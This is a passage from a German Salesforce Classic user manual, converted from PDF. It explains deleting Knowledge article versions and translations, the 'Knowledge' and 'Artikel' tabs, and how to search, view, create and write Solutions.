Sie können eine ältere, nicht mehr aktuelle Version eines veröffentlichten Artikels löschen, indem Sie auf der Detailseite des Artikels die Option Diese Version löschen auswählen. Wenn Sie eine einem Kundenvorgang zugeordnete Artikelversion löschen, ist diese nicht mehr an den Kundenvorgang angehängt. Übersetzte Artikelversionen sind von dem Artikel in der Mastersprache abhängig. Wenn die Version in der Mastersprache gelöscht wird, werden die übersetzten Versionen ebenfalls gelöscht.

Versionen werden auch in benutzerdefinierten Berichten angezeigt, sodass Sie nach der Artikelversion suchen und diese anzeigen können, die an einen Kundenvorgang angehängt ist.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### <span id="page-2456-0"></span>Löschen von Artikeln und Übersetzungen

Sie können veröffentlichte Artikel und Übersetzungen auf der Registerkarte "Artikelverwaltung" oder auf der Detailseite des Artikels löschen. Durch das Löschen von Artikeln werden diese dauerhaft aus der Knowledge Base entfernt. Sie können Entwurfsartikel, Entwurfsübersetzungen von Artikeln oder archivierte Artikel, jedoch keine nicht veröffentlichten Artikel oder Übersetzungen löschen.

#### Anmerkung:  $\mathbf{z}$

- **•** Um einen veröffentlichten Artikel und Übersetzungen zu löschen, entfernen Sie sie zunächst aus einer Veröffentlichung, indem Sie auswählen, dass sie bearbeitet oder archiviert werden sollen.
- **•** Wenn ein Benutzer, der nicht über die Zugriffsberechtigung "Löschen" verfügt, die Bearbeitung eines veröffentlichten Artikels abbricht, wird der neu erstellte Entwurf nicht automatisch gelöscht.

Durch das Löschen werden die Artikel in den Papierkorb verschoben. Dort können diese wiederhergestellt werden, falls sie doch noch benötigt werden. Wenn Sie einen Artikel mit Übersetzungen löschen, werden die Übersetzungen ebenfalls in den Papierkorb verschoben. Wenn Sie jedoch eine einzelne Übersetzung löschen, kann diese nicht aus dem Papierkorb wiederhergestellt

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und

**Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

werden. Das Löschen von Artikeln oder Übersetzungen kann fehlschlagen, wenn ein anderer Benutzer sie ändert oder wenn sie vom System geändert werden, während der Löschvorgang durchgeführt wird. In diesem Fall wird eine Fehlermeldung angezeigt.

## Anmerkung:

- **•** Wenn verschiedene Agenten gleichzeitig Aktionen am selben Artikel durchführen, kann es zu Konflikten kommen. Je nachdem, wer die Aktion als Erster durchführt, sind die Artikel für nachfolgende Benutzer nicht mehr verfügbar, obwohl die Artikel noch kurzzeitig in der Artikelliste angezeigt werden. Das Durchführen einer Aktion bei diesen Artikeln führt zu einer Konflikt-Fehlermeldung.
- **•** Wenn Sie einen Entwurfsartikel löschen, bei dem es sich um eine Arbeitskopie eines aktuell veröffentlichten Artikels handelt, wirkt sich dies nicht auf die ursprünglich veröffentlichte Version aus. Die Entwurfsversion hingegen wird dauerhaft entfernt. Sie wird nicht in den Papierkorb verschoben. Sie können die veröffentlichte Version bearbeiten, um erneut mit einer Entwurfsversion zu arbeiten.
- **•** Wenn ein Benutzer, der nicht über die Zugriffsberechtigung "Löschen" verfügt, die Bearbeitung eines veröffentlichten Artikels abbricht, wird der neu erstellte Entwurf nicht automatisch gelöscht.

### Die Registerkarte "Artikel" oder "Knowledge"

Finden Sie heraus, welche Salesforce Knowledge-Registerkarte Sie verwenden und welche Möglichkeiten jede bietet.

Es gibt zwei Registerkarten für das Durchsuchen von Salesforce Knowledge-Artikeln: die Registerkarte "[Knowledge](#page-2457-0)" und die Registerkarte ["Artikel"](#page-2458-0). Welche Sie verwenden, hängt davon ab, wann Ihre Organisation zum ersten Mal Salesforce Knowledge verwendet hat oder ob sie die Registerkarte "Knowledge" übernommen hat.

#### <span id="page-2457-0"></span>**Die Registerkarte "Knowledge"**

Wenn sich die Suchleiste oben im Hauptrahmen der Seite befindet, verwenden Sie Knowledge One auf der Registerkarte "Knowledge".



Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der

**Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.



Die Registerkarte "Knowledge" vereint die Funktionen der alten Registerkarte "Artikel" und der Registerkarte "Artikelverwaltung" und verwendet die verbundene Suche, um alle Ihre Ressourcen gleichzeitig zu durchsuchen. Auf der Registerkarte "Knowledge" haben Sie folgende Möglichkeiten:

- **•** [Durchsuchen](#page-2445-0) all Ihrer Salesforce Knowledge-Artikel sowie all Ihrer externen Datenquellen, wie etwa Microsoft® SharePoint® .
- **•** [Filtern](#page-2445-1) von Artikeln nach Sprach- und Datenkategorien.
- **•** Sie können Artikel nach Veröffentlichungsdatum, Bewertung, am häufigsten angezeigte Artikel und Titel sortieren.
- **•** Über die Dropdown-Liste **Artikel erstellen** können Sie einen Artikeltyp auswählen und [einen Artikel erstellen](#page-2449-1)..
- **•** Mit dem Dropdown-Menü neben jedem Artikel können Sie, abhängig von Ihren Berechtigungen, einem Artikel folgen oder nicht mehr folgen sowie den Artikel [bearbeiten](#page-2449-1), [veröffentlichen](#page-2452-0) und [löschen.](#page-2456-0)

Wenn Sie einen Kundenvorgangsfeed verwenden, wird das Layout der Registerkarte "Knowledge" außerdem für die Artikel-Randleiste übernommen.

Anmerkung: Community-Mitglieder ohne Knowledge One-Berechtigung können nicht über Communities auf Knowledge zugreifen. Diese Benutzer können auch nicht über die Salesforce1-Anwendung für mobile Browser oder herunterladbare Anwendungen auf Knowledge in Communities zugreifen.

Um zu Knowledge One auf der Registerkarte "Knowledge" zu wechseln, bitten Sie Ihren Administrator, die Knowledge One-Berechtigung zu Ihrem [Profil](#page-2932-0) oder [Berechtigungssatz](#page-2931-0) hinzuzufügen.

#### <span id="page-2458-0"></span>**Die Registerkarte "Artikel"**

Wenn sich die Suchleiste im linken Bereich der Seite befindet, verwenden Sie die Registerkarte "Artikel".



Auf der Registerkarte "Artikel" finden Sie eine Liste Ihrer veröffentlichten Salesforce Knowledge-Artikel. Auf der Registerkarte "Artikel" haben Sie folgende Möglichkeiten:

- **•** Nach veröffentlichten Artikeln suchen
- **•** Veröffentlichte Artikel anzeigen
- **•** [Artikel erstellen](#page-2449-1)
- **•** Anpassen der Anzeige von Artikelinformationen

# <span id="page-2458-1"></span>Lösungen

# Lösungen – Übersicht

Eine Lösung ist eine detaillierte Beschreibung eines Kundenproblems sowie der Lösung dieses Problems. Lösungsmanager, Administratoren und Benutzer mit den entsprechenden Berechtigungen können Lösungen erstellen, überprüfen und kategorisieren. Außerdem können Sie Lösungen im Self-Service-Portal veröffentlichen und Lösungen auf "Öffentlich" setzen.

Die Registerkarte Lösungen zeigt eine Startseite an, mit der Sie schnell und einfach Lösungen lokalisieren und verwalten können. Wenn in Ihrem Untenehmen Lösungskategorien verwendet werden, können Sie Lösungen anhand von Kategorien suchen. Sie können Lösungen ferner mithilfe von standardmäßigen und benutzerdefinierten Listenansichten sortieren und filtern.

Administratoren und Benutzer mit der Berechtigung "Lösungen importieren" können Lösungen importieren.

 $\mathbf{z}$ Anmerkung: Standardmäßig werden Lösungen im Textformat erstellt und angezeigt. Administratoren können HTML-Lösungen aktivieren, sodass alle Lösungen im HTML-Format angezeigt und mit einem HTML-Editor erstellt werden.

#### SIEHE AUCH:

[Lösungen-Startseite](#page-2469-0) [Tipps zum Schreiben von Lösungen](#page-2464-0) [HTML-Lösungen – Übersicht](#page-3001-0) [Setup-Handbuch für Administratoren: Solutions Implementation Guide \(Implementierungsleitfaden für Lösungen\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_solutions_implementation_guide.pdf)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-2459-0"></span>Suchen nach Lösungen

Sie haben folgende Möglichkeiten, um nach Lösungen zu suchen:

- **•** Suchen über die Registerkarte "Kundenvorgänge"
- **•** Suchen über die Registerkarte "Lösungen"
- **•** Durchsuchen nach Lösungen
- **•** Suchen über dieglobale Suche
- **•** Erstellen einer Listenansicht in Salesforce Classic

Wenn Sie nach Lösungen suchen, werden alle Standardtextfelder für Lösungen durchsucht sowie die folgenden benutzerdefinierten Feldtypen:

- **•** Automatische Nummerierung
- **•** Text
- **•** Textbereich
- **•** Langer Textbereich
- **•** E-Mail
- **•** Telefon
- **•** Jedes als externe ID festgelegte Feld

Berücksichtigen Sie bei Lösungssuchen folgende Verhaltensweisen:

- **•** Die Lösungssuche gibt Lösungen zurück, die eines oder alle angegebenen Stichwörter enthalten. Bei der Suche nach *data loader* beispielsweise werden Ergebnisse zurückgegeben, die nur data, nur loader oder beide Stichwörter in beliebiger Reihenfolge enthalten. Je mehr der Stichwörter die Elemente enthalten, desto weiter oben in den Suchergebnissen werden sie angezeigt. Elemente, die die Stichwörter als zusammenhängende Wortgruppe enthalten bzw. bei denen die Wörter nicht weit auseinander stehen, werden ebenfalls weiter oben in der Liste platziert.
- **•** Bei der Lösungssuche kann Stemming verwendet werden, es kann also nach Varianten Ihrer Suchbegriffe gesucht werden. Bei der Suche nach *Erstellen* werden beispielsweise Lösungen mit erstellen, erstellt und wird erstellt gefunden.
- **•** Sie können Platzhalter und Operatoren für die Suche verwenden, um die Ergebnisse Ihrer Suche nach Lösungen zu verbessern.
- **•** Wenn Suchbegriffe mit Wörtern in einem Lösungstitel übereinstimmen, steht die Lösung in den Suchergebnissen weiter oben.
- **•** Die in runden und eckigen Klammern neben den Suchergebnissen angezeigten Zahlen geben an wie viele übereinstimmende Lösungen gefunden wurden. Wenn Sie beispielsweise nach dem Ausdruck LKW suchen und LKW (35) angezeigt wird, gibt es in Ihrer Organisation 35 Lösungen, die den Ausdruck LKW enthalten.

### Suchen über die Registerkarte "Kundenvorgänge"

- **1.** Geben Sie auf einer Kundenvorgangs-Detailseite in der Themenliste "Lösungen" in das Suchfeld Stichwörter ein, die auf eine eventuelle Lösung zutreffen könnten. Sie können Platzhalter und Spezialoperatoren bei der Suche in Ihren Abfragen verwenden.
- **2.** Wenn in Ihrem Unternehmen Kategorien verwendet werden, wählen Sie eine Kategorie aus, in der gesucht werden soll.
- **3.** Klicken Sie auf **Lösung suchen**. Die Suche zeigt als Ergebnis eine Liste relevanter Lösungen an.
	- **•** Klicken Sie auf die Spaltenüberschriften, um die Ergebnisse in aufsteigender oder absteigender Reihenfolge zu sortieren.
		- **–** Die Sortierung erstreckt sich auf alle Suchergebnisse für ein bestimmtes Objekt, inklusive der Ergebnisse auf nachfolgenden Seiten.
		- **–** Sie können nicht auf Spaltenüberschriften für Mehrfach-Auswahllistenfelder klicken, da der Typ "Mehrfach-Auswahllistenfeld" nicht sortiert werden kann.

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Lösungen:

**•** "Lesen" für Lösungen

- **•** Wenn für Ihr Unternehmen die Funktion für mehrsprachige Lösungen aktiviert ist, werden in den Suchergebnissen Lösungen in allen Sprachen zurückgegeben, die übereinstimmende Stichwörter aufweisen. Suchergebnisse, die alle Sprachen umfassen, sind jedoch möglicherweise nicht verlässlich, weil die gesuchten Begriffe in den verschiedenen Sprachen unterschiedlich verarbeitet werden.
- **•** Wenn Lösungsübersichten und Inline-Kategorie-Breadcrumbs für Ihre Organisation aktiviert sind, werden in den Suchergebnissen bis zu 150 Zeichen der Lösungsdetails und bis zu 150 Zeichen des Kategorieprotokolls angezeigt, zu dem die Lösung gehört.
- **•** Beachten Sie, dass alle Tags und Bilder aus den Lösungsdetails entfernt werden, wenn HTML-Lösungen aktiviert sind.
- **•** Wenn die Funktion [Lösungsvorschläge](#page-3005-0) aktiviert ist, klicken Sie auf **Lösungsvorschläge anzeigen**, um relevante Lösungen mithilfe einer Formel anzuzeigen, die automatisch die Relevanz jeder Lösung für den betreffenden Kundenvorgang über die Worthäufigkeit, Wortnähe, Ähnlichkeit des Kundenvorgangs und verwandte Lösungen bewertet.
- **4.** Wenn für Ihre Organisation Suchfilter aktiviert sind, können Sie die Suchergebnisse filtern. Klicken Sie auf den Link **Filter anzeigen** in der entsprechenden Liste der Ergebnisse, geben Sie die Filterkriterien ein und klicken Sie auf **Filter anwenden**.

### Suchen über die Registerkarte "Lösungen"

- **1.** Geben Sie auf der Registerkarte "Lösungen" in das Suchfeld oben auf der Seite Stichwörter ein, die mit einer möglichen Lösung zu tun haben. Sie können Platzhalter und Spezialoperatoren bei der Suche in Ihren Abfragen verwenden.
- **2.** Wenn in Ihrem Unternehmen Kategorien verwendet werden, wählen Sie eine Kategorie aus, in der gesucht werden soll.
- **3.** Klicken Sie auf **Lösung suchen**. Die Suche zeigt als Ergebnis eine Liste entsprechender Datensätze an.

Klicken Sie auf die Spaltenüberschriften, um die Ergebnisse in aufsteigender oder absteigender Reihenfolge zu sortieren.

Anmerkung: Die Sortierung erstreckt sich auf alle Suchergebnisse für ein bestimmtes Objekt, inklusive der Ergebnisse auf nachfolgenden Seiten. Sie können nicht auf Spaltenüberschriften für Mehrfach-Auswahllistenfelder klicken, da der Typ "Mehrfach-Auswahllistenfeld" nicht sortiert werden kann.

Wenn für Ihr Unternehmen die Funktion für mehrsprachige Lösungen aktiviert ist, werden in den Suchergebnissen Lösungen in allen Sprachen zurückgegeben, die übereinstimmende Stichwörter aufweisen. Suchergebnisse, die alle Sprachen umfassen, sind jedoch möglicherweise nicht verlässlich, weil die gesuchten Begriffe in den verschiedenen Sprachen unterschiedlich verarbeitet werden. Wenn Lösungsübersichten und Inline-Kategorie-Breadcrumbs für Ihre Organisation aktiviert sind, werden in den Suchergebnissen bis zu 150 Zeichen der Lösungsdetails und bis zu 150 Zeichen des Kategorieprotokolls angezeigt, zu dem die Lösung gehört. Beachten Sie, dass alle Tags und Bilder aus den Lösungsdetails entfernt werden, wenn HTML-Lösungen aktiviert sind.

- **4.** Wenn für Ihre Organisation Suchfilter aktiviert sind, können Sie die Suchergebnisse filtern. Klicken Sie auf den Link **Filter anzeigen** in der entsprechenden Liste der Ergebnisse, geben Sie die Filterkriterien ein und klicken Sie auf **Filter anwenden**.
- **5.** Um direkt zu einem Datensatz zu gelangen, wählen Sie in der Liste diesen Datensatz aus. Wenn Sie keinen entsprechenden Datensatz finden, suchen Sie mithilfe von Kategorien nach einer entsprechenden Lösung.

Die in den Suchergebnissen angezeigten Felder richten sich nach dem vom Administrator definierten Suchlayout und nach den Einstellungen für die Feldebenensicherheit (nur in der Professional, der Enterprise, der Unlimited, der Performance und der Developer Edition verfügbar).

### Durchsuchen nach Lösungen

- **1.** Klicken Sie auf der Registerkarte "Lösungen" im Abschnitt zum Durchsuchen von Lösungen auf eine Lösungskategorie, um eine Liste der Lösungen in dieser Kategorie und den zugehörigen Unterkategorien durchzuführen.
- **2.** Verwenden Sie gegebenenfalls die Dropdownliste, um die Lösungen nach "Kategorie", nach "Meistverwendet" oder nach "Zuletzt aktualisiert" zu sortieren.
- **3.** Wählen Sie einen Datensatz aus den Suchergebnissen aus, um direkt zu diesem Datensatz zu wechseln.

### Suchen über dieglobale Suche

**1.** Geben Sie die Suchbegriffe im Suchfeld der Kopfzeile ein.

Sie können Platzhalter und Spezialoperatoren bei der Suche in Ihren Abfragen verwenden.

- **2.** Wählen Sie in der Dropdownliste den Eintrag **Suchoptionen...** und wählen Sie dann Lösungen, um Ihre Suchergebnisse weiter einzugrenzen.
- **3.** Klicken Sie auf **Suche**.

SIEHE AUCH: [Lösen von Kundenvorgängen](#page-2346-0) [Mehrsprachige Lösungen – Übersicht](#page-3003-0)

# <span id="page-2461-0"></span>Anzeigen und Auswählen von Lösungen



# AUSGABEN

ügbarkeit: Salesforce sic

Ugbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** on

#### **Anzeigen von Lösungen**

Wenn Sie eine Lösung gefunden haben (entweder durch die Suche über einen Kundenvorgang oder über die Lösungsstart- oder -listenseiten), klicken Sie zum Anzeigen der Lösung auf deren Namen. Wenn Hover-Details aktiviert sind, können Sie mit der Maus über ein Nachschlagefeld fahren, um wichtige Informationen zu einem Datensatz anzuzeigen, ohne durch Klicken die Detailseite des Datensatzes aufrufen zu müssen.

#### **Anzeigen von Lösungsaktualisierungen und Kommentaren (Chatter)**

Sie können einen Chatter-Feed mit Aktualisierungen, Kommentaren und Posts zu der Lösung anzeigen.

#### **Auswählen von Lösungen**

Um die Lösung an den Kundenvorgang anzuhängen, klicken Sie auf der Lösungs-Detailseite oder der Liste mit den Suchergebnissen auf **Auswählen**. Die Lösung wird automatisch zum Kundenvorgang hinzugefügt. Die Option **Auswählen** ist nur verfügbar, wenn Sie in einem Kundenvorgang nach einer Lösung gesucht haben oder wenn Sie nach Lösungen zum Hinzufügen zu Ihrer Self-Service-Portal-Startseite gesucht haben.

#### **Bearbeiten und Löschen von nicht veröffentlichen Lösungen**

Benutzer mit der Berechtigung "Bearbeiten" für Lösungen können nicht veröffentlichte Lösungen aktualisieren, indem sie auf **Bearbeiten** klicken, die notwendigen Felder ändern und dann auf **Speichern** klicken. Um eine nicht veröffentlichte Lösung zu löschen, kann ein Benutzer mit der Berechtigung "Löschen" für Lösungen auf die Schaltfläche **Löschen** klicken.



#### **Bearbeiten und Löschen von veröffentlichen Lösungen**

Die Möglichkeit, veröffentlichte Lösungen zu bearbeiten und zu löschen, ist auf Benutzer mit der Berechtigung "Veröffentlichte Lösungen verwalten" begrenzt, beispielsweise Lösungsmanager und Administratoren.

#### **Themenlisten zu Lösungen**

Unterhalb der Lösungsdetails finden Sie Informationen in Bezug auf die Lösung, darunter eine Liste der Änderungen an der Lösung, offene und geschlossene Aktivitäten, Anhänge, zugehörige Kundenvorgänge, übersetzte Lösungen und die Kategorien, zu der die Lösung gehört. Die angezeigten Themenlisten hängen von Ihren persönlichen Anpassungen sowie von den Anpassungen ab, die Ihr Administrator an den Seitenlayouts vorgenommen hat oder Ihren Berechtigungen zum Anzeigen der zugehörigen Daten.

#### **Drucken von Lösungen**

Um eine Druckvorschau der Datensatzdetails zu öffnen, klicken Sie in der rechten oberen Ecke der Seite auf **Druckvorschau**.

 $\mathbf Z$ Anmerkung: Falls in Ihrem Unternehmen HTML-Lösungen aktiviert sind, werden alle in Ihren Lösungsdetails angewendeten HTML-Formatierungen in der "Druckvorschau" angezeigt.

Um zu der zuletzt angezeigten Listenseite zurückzukehren, klicken Sie im oberen Bereich der Lösungsdetailseite auf **Zurück zur Liste**. Wenn Ihr Unternehmen ausblendbare Abschnitte aktiviert hat, verwenden Sie die Pfeilsymbole neben den Abschnittsüberschriften zum Erweitern oder Ausblenden eines Abschnitts auf der Detailseite.

SIEHE AUCH:

[Lösungsverlauf](#page-2470-0) [Erstellen von Lösungen](#page-2463-0) [Kategorisieren von Lösungen](#page-2467-0)

# Anzeigen von Lösungslisten

Die Listenseite "Lösungen" zeigt eine Liste der Lösungen in der aktuellen Ansicht an. Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen. Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdown-Liste Anzeigen aus und klicken Sie auf **Bearbeiten**.

- **•** Klicken Sie auf den Lösungstitel, um entsprechende Details anzuzeigen. Klicken Sie auf **Bearbeiten** oder **Entf**, um [die Lösung zu ändern oder in den Papierkorb zu verschieben.](#page-2461-0)
- Wenn Chatter aktiviert ist, klicken Sie auf **C** bzw. **x**, um einer Lösung in Ihrem Chatter-Feed zu folgen bzw. das Folgen einzustellen.
- **•** Wählen Sie **Neue Lösung** oder **Lösung** aus der Dropdownliste "Neu erstellen" in der Randleiste aus, um eine [Lösung zu erstellen](#page-2463-0).

#### SIEHE AUCH:

[Lösungen – Übersicht](#page-2458-1)

# <span id="page-2463-0"></span>Erstellen von Lösungen

Zum Erstellen einer Lösung gibt es mehrere Möglichkeiten:

- **•** Erstellen einer Lösung über die Randleiste bzw. die Registerkarte "Lösungen":
	- **1.** Wählen Sie aus der Dropdow-Liste "Neu erstellen" in der Randleiste die Option **Lösung** aus oder klicken Sie auf der Lösungen-Startseite neben **Letzte Lösungen** auf **Neu**.

Wenn für Ihre Organisation mehrsprachige Lösungen aktiviert sind, können Sie eine übersetzte Lösung erstellen, indem Sie in der Themenliste "Übersetzte Lösungen" der Master-Lösung auf **Neu** klicken.

**2.** Wenn die Funktion für mehrsprachige Lösungen für Ihr Unternehmen aktiviert ist, wählen Sie die gewünschte Sprache für die Lösung in der Auswahlliste Sprache aus.

Bei den verfügbaren Sprachen handelt es sich um die von Salesforce unterstützten Sprachen. Sprachen, die bereits in der Master-Lösung oder anderen mit der Master-Lösung verknüpften übersetzten Lösungen verwendet werden, sind in der Auswahlliste Sprache nicht enthalten.

**3.** Geben Sie Titel, Details und sonstige Informationen für die Lösung ein.

Tipp: Bei lösungsbezogenen Suchvorgängen gilt Folgendes: Wenn Suchbegriffe mit Wörtern in einem Lösungstitel übereinstimmen, steht die Lösung in den Suchergebnissen weiter oben. Aus diesem Grund empfiehlt es sich, für einen Lösungstitel aussagekräftige Wörter zu verwenden, nach denen die Benutzer mit großer Wahrscheinlichkeit suchen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen von Lösungslisten:

**•** "Lesen" für Lösungen

Erstellen von Lösungen:

**•** "Erstellen" für Lösungen

Ändern von Lösungen:

**•** "Bearbeiten" für Lösungen

Löschen von Lösungen:

**•** "Löschen" für Lösungen

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

### NUTZERBERECHTIGUNGEN

Erstellen von Lösungen:

**•** "Erstellen" für Lösungen

#### Kundensupport Lösungen

Wenn HTML-Lösungen für Ihre Organisation aktiviert sind, können Sie in einem HTML-Editor Lösungsdetails eingeben. Der HTML-Editor ermöglicht die Verwendung einer Symbolleiste zum Einfügen von Bildern und zur Formatierung des Texts und der Absätze in Ihrer Lösung.

#### **4.** Klicken Sie auf **Speichern**.

Anmerkung: Bilder in den HTML-Lösungsdetails werden nicht in Listenansichten und Berichten angezeigt.

- **•** Erstellen einer neuen Lösung beim Schließen eines Kundenvorgangs:
	- **1.** Wählen Sie auf einer Detailseite für Kundenvorgänge die Option **Kundenvorgang schließen** oder klicken Sie beim Bearbeiten eines Kundenvorgangs auf **Speichern & Schließen**.
	- **2.** Geben Sie unter **Lösungsinformationen** Titel und Details ein und klicken Sie auf An Knowledge Base senden, um Ihre Lösung den Lösungsmanagern zur Prüfung vorzulegen.
	- **3.** Klicken Sie auf **Speichern**.

#### [Tipps zum Schreiben von Lösungen](#page-2464-0)

<span id="page-2464-0"></span>SIEHE AUCH: [Prüfen von Lösungen](#page-2466-0) [Tipps zum Schreiben von Lösungen](#page-2464-0) [Kategorisieren von Lösungen](#page-2467-0)

### Tipps zum Schreiben von Lösungen

Damit Benutzer beim Lösen von Kundenvorgängen unterstützt werden, ist es wichtig, gute Lösungen zu schreiben. Lesen Sie die Richtlinien unten, und ziehen Sie auch das Dokument [Tipps & Hinweise für Lösungen](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf) zu Rate.

#### **Wiederverwendbarkeit**

- **•** Schließen Sie alle Fakten und Symptome des Problems ein.
- **•** Schließen Sie alle erforderlichen Analyse- oder Fehlerbehebungsideen ein.
- **•** Schließen Sie eine prägnante und genaue Beschreibung der Ursache und Lösung des Problems ein.
- **•** Schließen Sie nur eine Ursache und Lösung pro Lösung ein. Wenn die Lösung mehrere Schritte umfasst, nummerieren Sie jeden einzelnen Schritt und führen ihn in einer separaten Zeile auf.
- **•** Stellen Sie sicher, dass der Text klar ist und dem Sprachgebrauch des Zielpublikums entspricht sowohl dem der Benutzer des Kundensupports als auch dem Ihrer Kunden.
- **•** Stellen Sie sicher, dass der Titel das Problem oder die Frage richtig beschreibt.
- **•** Ordnen Sie einem bestimmten Kundenvorgang so viele relevante Lösungen wie möglich zu, um die Brauchbarkeit der vorgeschlagenen Lösungsfunktion zu erhöhen. Lösungsvorschläge werden mithilfe einer Formel gesucht, die automatisch die Relevanz der einzelnen Lösung für einen bestimmten Kundenvorgang bewertet, indem die Anzahl der ähnlichen Kundenvorgänge berücksichtigt wird, mit denen die Lösung in Beziehung steht.

 $\boldsymbol{\sigma}$ Anmerkung: Verwenden Sie ein konsistentes Format, damit sichergestellt ist, dass alle Lösungen wiederverwendbar sind. Sie können das beste Format für Ihr Unternehmen festlegen; stellen Sie jedoch sicher, dass jede Lösung einen Titel, die Symptome des Problems, die Ursache des Problems und die Lösung des Problems enthält.

#### **Findbarkeit**

- **•** Stellen Sie sicher, dass die Lösung mit mehreren Fehlerbehebungspfaden und von verschiedenen Personen gefunden werden kann, die Probleme auf verschiedene Weisen beschreiben.
- **•** Stellen Sie sicher, dass die Lösung einzigartig ist und als separates Wissensmodul betrachtet werden kann.
